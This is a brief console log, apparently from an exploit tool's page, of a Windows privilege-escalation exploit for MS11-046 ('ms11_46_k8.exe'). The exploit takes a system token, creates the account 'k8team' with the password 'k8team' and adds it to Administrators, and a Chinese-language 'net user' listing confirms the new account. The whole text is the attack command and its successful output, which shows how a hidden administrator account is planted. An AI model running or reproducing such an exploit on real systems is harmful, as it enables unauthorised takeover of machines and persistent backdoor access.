 C:\EXP\> ms11_46_k8.exe
[>] ms11-046 Exploit
[*] Token system command
[*] command add user k8team k8team
[*] User has been successfully added
[*] Add to Administrators success
C:\EXP\> net user
\\HA_WEB2 的用户帐户
admin Administrator Guest
IUSR_THINKPAD-AC1A79 IWAM_THINKPAD-AC1A79 k8team
SUPPORT_388945a0
命令成功完成。